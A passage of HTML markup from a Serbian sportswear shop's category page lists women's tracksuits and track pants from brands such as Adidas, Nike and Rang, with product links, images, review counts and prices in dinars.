                            data-cnstrc-item-name="ADIDAS Trenerka w laziday ts black W - JF3389#S"
                            data-cnstrc-item-variation-id="1654761"
                            data-cnstrc-item-price="11799.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/f/jf3389.jpg" alt="ADIDAS Trenerka w laziday ts black W - JF3389#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-laziday-ts-black-w-jf3389.html">ADIDAS Trenerka w laziday ts black W - JF3389#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">11799.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1858337"
                            data-cnstrc-item-name="RANG Donji deo brea W - F253W02-02D#XL"
                            data-cnstrc-item-variation-id="1858322"
                            data-cnstrc-item-price="4499.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w02-02d.jpg" alt="RANG Donji deo brea W - F253W02-02D#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-brea-w-f253w02-02d.html">RANG Donji deo brea W - F253W02-02D#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4499.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1858122"
                            data-cnstrc-item-name="ADIDAS Trenerka w energize ts W - JX0536#M"
                            data-cnstrc-item-variation-id="1858101"
                            data-cnstrc-item-price="10599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/x/jx0536.jpg" alt="ADIDAS Trenerka w energize ts W - JX0536#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-energize-ts-w-jx0536.html">ADIDAS Trenerka w energize ts W - JX0536#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">10599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1127760"
                            data-cnstrc-item-name="RANG Donji deo trenerke jenny W - BASIC 03W02-02D#M"
                            data-cnstrc-item-variation-id="1127745"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/b/a/basic-03w02-02d.jpg" alt="RANG Donji deo trenerke jenny W - BASIC 03W02-02D#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/donji-deo-jenny-w-basic-03w02-02d.html">RANG Donji deo trenerke jenny W - BASIC 03W02-02D#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1127760"></span>
                                            <span id="sp-prod-review-count-1127760">(4)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1847334"
                            data-cnstrc-item-name="ADIDAS Trenerka w energize ts W - JX0535#M"
                            data-cnstrc-item-variation-id="1847313"
                            data-cnstrc-item-price="10599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/x/jx0535.jpg" alt="ADIDAS Trenerka w energize ts W - JX0535#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-energize-ts-w-jx0535.html">ADIDAS Trenerka w energize ts W - JX0535#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">10599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1785084"
                            data-cnstrc-item-name="NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#M"
                            data-cnstrc-item-variation-id="1785063"
                            data-cnstrc-item-price="7299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz7626-017.jpg" alt="NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-donji-deo-trenerke-nsw-phnx-flc-mr-pant-std-w-fz7626-017.html">NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">7299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1772595"
                            data-cnstrc-item-name="LOTTO Trenerka confidenza suit W - LTA243F406-88#M"
                            data-cnstrc-item-variation-id="1772574"
                            data-cnstrc-item-price="8499.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/l/t/lta243f406-88.jpg" alt="LOTTO Trenerka confidenza suit W - LTA243F406-88#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/lotto-trenerka-confidenza-suit-w-lta243f406-88.html">LOTTO Trenerka confidenza suit W - LTA243F406-88#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1772595"></span>
                                            <span id="sp-prod-review-count-1772595">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8499.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1697963"
                            data-cnstrc-item-name="ADIDAS Trenerka w teamsport ts W - JD2673#M"
                            data-cnstrc-item-variation-id="1697948"
                            data-cnstrc-item-price="9999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2673.jpg" alt="ADIDAS Trenerka w teamsport ts W - JD2673#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-teamsport-ts-w-jd2673.html">ADIDAS Trenerka w teamsport ts W - JD2673#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1697963"></span>
                                            <span id="sp-prod-review-count-1697963">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">9999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1831450"
                            data-cnstrc-item-name="NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#M"
                            data-cnstrc-item-variation-id="1831429"
                            data-cnstrc-item-price="10499.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/q/hq5113-010.jpg" alt="NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-trenerka-nk-df-acd25-trk-suit-wvn-w-hq5113-010.html">NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">10499.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1785428"
                            data-cnstrc-item-name="RANG Donji deo cayla W - F253W08-02D#L"
                            data-cnstrc-item-variation-id="1785404"
                            data-cnstrc-item-price="4699.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w08-02d.jpg" alt="RANG Donji deo cayla W - F253W08-02D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-cayla-w-f253w08-02d.html">RANG Donji deo cayla W - F253W08-02D#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4699.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1705723"
                            data-cnstrc-item-name="ADIDAS Trenerka w 3s tr ts W - JF3382#M"
                            data-cnstrc-item-variation-id="1705708"
                            data-cnstrc-item-price="8299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/f/jf3382.jpg" alt="ADIDAS Trenerka w 3s tr ts W - JF3382#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jf3382.html">ADIDAS Trenerka w 3s tr ts W - JF3382#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1833231"
                            data-cnstrc-item-name="SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#M"
                            data-cnstrc-item-variation-id="1833210"
                            data-cnstrc-item-price="10999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/t/sta253f401-01.jpg" alt="SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/sergio-tacchini-trenerka-sandra-tracksuit-w-sta253f401-01.html">SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">10999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1719182"
                            data-cnstrc-item-name="ADIDAS Trenerka w 3s tr ts W - JD2682#M"
                            data-cnstrc-item-variation-id="1719167"
                            data-cnstrc-item-price="8299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2682.jpg" alt="ADIDAS Trenerka w 3s tr ts W - JD2682#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jd2682.html">ADIDAS Trenerka w 3s tr ts W - JD2682#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1719182"></span>
                                            <span id="sp-prod-review-count-1719182">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1772367"
                            data-cnstrc-item-name="LOTTO Trenerka corda 2 suit W - LTA243F405-53#M"
                            data-cnstrc-item-variation-id="1772346"
                            data-cnstrc-item-price="8299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/l/t/lta243f405-53.jpg" alt="LOTTO Trenerka corda 2 suit W - LTA243F405-53#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/lotto-trenerka-corda-2-suit-w-lta243f405-53.html">LOTTO Trenerka corda 2 suit W - LTA243F405-53#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1687903"
                            data-cnstrc-item-name="ADIDAS Trenerka w 3s tr ts W - JD5434#M"
                            data-cnstrc-item-variation-id="1687888"
                            data-cnstrc-item-price="7469.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd5434.jpg" alt="ADIDAS Trenerka w 3s tr ts W - JD5434#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jd5434.html">ADIDAS Trenerka w 3s tr ts W - JD5434#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">7469.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1744627"
                            data-cnstrc-item-name="PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#M"
                            data-cnstrc-item-variation-id="1744606"
                            data-cnstrc-item-price="8499.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/6/9/690738-01.jpg" alt="PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/puma-trenerka-full-zip-hooded-sweat-suit-fl-w-690738-01.html">PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8499.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1719836"
                            data-cnstrc-item-name="ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#M"
                            data-cnstrc-item-variation-id="1719821"
                            data-cnstrc-item-price="5299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd7999.jpg" alt="ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-donji-deo-trenerke-w-sl-ft-cf-pt-w-jd7999.html">ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1834550"
                            data-cnstrc-item-name="RANG Donji deo cayla W - F253W08-102D#M"
                            data-cnstrc-item-variation-id="1834529"
                            data-cnstrc-item-price="4699.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w08-102d.jpg" alt="RANG Donji deo cayla W - F253W08-102D#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-cayla-w-f253w08-102d.html">RANG Donji deo cayla W - F253W08-102D#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4699.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1832295"
                            data-cnstrc-item-name="RANG Donji deo ayanna W - F253W05-02D#M"
                            data-cnstrc-item-variation-id="1832274"
                            data-cnstrc-item-price="4199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w05-02d.jpg" alt="RANG Donji deo ayanna W - F253W05-02D#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-ayanna-w-f253w05-02d.html">RANG Donji deo ayanna W - F253W05-02D#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1834464"
                            data-cnstrc-item-name="NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#M"
                            data-cnstrc-item-variation-id="1834443"
                            data-cnstrc-item-price="8999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/v/fv7684-478.jpg" alt="NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-donji-deo-nsw-phnx-flc-hr-logo-pnt-wde-w-fv7684-478.html">NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1785165"
                            data-cnstrc-item-name="ADIDAS Trenerka w 3s tr ts W - JX0509#M"
                            data-cnstrc-item-variation-id="1785144"
                            data-cnstrc-item-price="8299.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/x/jx0509.jpg" alt="ADIDAS Trenerka w 3s tr ts W - JX0509#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jx0509.html">ADIDAS Trenerka w 3s tr ts W - JX0509#M</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1785165"></span>
                                            <span id="sp-prod-review-count-1785165">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8299.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1778201"
                            data-cnstrc-item-name="ADIDAS Trenerka w linear ts W - JD2699#XL"
                            data-cnstrc-item-variation-id="1778186"
                            data-cnstrc-item-price="8899.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2699.jpg" alt="ADIDAS Trenerka w linear ts W - JD2699#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-linear-ts-w-jd2699.html">ADIDAS Trenerka w linear ts W - JD2699#XL</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1778201"></span>
                                            <span id="sp-prod-review-count-1778201">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8899.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1832349"
                            data-cnstrc-item-name="RANG Donji deo danna W - F253W09-02D#L"
                            data-cnstrc-item-variation-id="1832325"
                            data-cnstrc-item-price="4199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w09-02d.jpg" alt="RANG Donji deo danna W - F253W09-02D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-danna-w-f253w09-02d.html">RANG Donji deo danna W - F253W09-02D#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1695158"
                            data-cnstrc-item-name="ADIDAS Trenerka w 3s tr ts W - IX1095#XS"
                            data-cnstrc-item-variation-id="1695137"
                            data-cnstrc-item-price="8399.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/i/x/ix1095.jpg" alt="ADIDAS Trenerka w 3s tr ts W - IX1095#XS" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-ix1095.html">ADIDAS Trenerka w 3s tr ts W - IX1095#XS</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8399.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1832376"
                            data-cnstrc-item-name="RANG Donji deo danna W - F253W09-102D#XL"
                            data-cnstrc-item-variation-id="1832361"
                            data-cnstrc-item-price="4199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w09-102d.jpg" alt="RANG Donji deo danna W - F253W09-102D#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-danna-w-f253w09-102d.html">RANG Donji deo danna W - F253W09-102D#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1667508"
                            data-cnstrc-item-name="RANG Donji deo priscilla W - S253W12-23D#L"
                            data-cnstrc-item-variation-id="1667496"
                            data-cnstrc-item-price="3759.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w12-23d.jpg" alt="RANG Donji deo priscilla W - S253W12-23D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-priscilla-w-s253w12-23d.html">RANG Donji deo priscilla W - S253W12-23D#L</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1667508"></span>
                                            <span id="sp-prod-review-count-1667508">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3759.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1648890"
                            data-cnstrc-item-name="RANG Donji deo priscilla W - S253W12-101D#XL"
                            data-cnstrc-item-variation-id="1648881"
                            data-cnstrc-item-price="3249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w12-101d.jpg" alt="RANG Donji deo priscilla W - S253W12-101D#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-priscilla-w-s253w12-101d.html">RANG Donji deo priscilla W - S253W12-101D#XL</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1648890"></span>
                                            <span id="sp-prod-review-count-1648890">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1785455"
                            data-cnstrc-item-name="RANG Donji deo cayla W - F253W08-16D#S"
                            data-cnstrc-item-variation-id="1785437"
                            data-cnstrc-item-price="4699.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w08-16d.jpg" alt="RANG Donji deo cayla W - F253W08-16D#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-cayla-w-f253w08-16d.html">RANG Donji deo cayla W - F253W08-16D#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4699.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1758702"
                            data-cnstrc-item-name="ADIDAS Trenerka sssentials linear tracksuit W - JD2692#S"
                            data-cnstrc-item-variation-id="1758684"
                            data-cnstrc-item-price="8899.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2692.jpg" alt="ADIDAS Trenerka sssentials linear tracksuit W - JD2692#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/adidas-trenerka-sssentials-linear-tracksuit-w-jd2692.html">ADIDAS Trenerka sssentials linear tracksuit W - JD2692#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">8899.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1636116"
                            data-cnstrc-item-name="RANG Donji deo naliyah W - S253W10-16D#S"
                            data-cnstrc-item-variation-id="1636098"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w10-16d.jpg" alt="RANG Donji deo naliyah W - S253W10-16D#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-donji-deo-naliyah-w-s253w10-16d.html">RANG Donji deo naliyah W - S253W10-16D#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1831423"
                            data-cnstrc-item-name="NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#L"
                            data-cnstrc-item-variation-id="1831399"
                            data-cnstrc-item-price="7999.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/i/m/im7492-390.jpg" alt="NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/nike-donji-deo-trenerke-nsw-phnx-flc-bttm-w-im7492-390.html">NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">7999.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
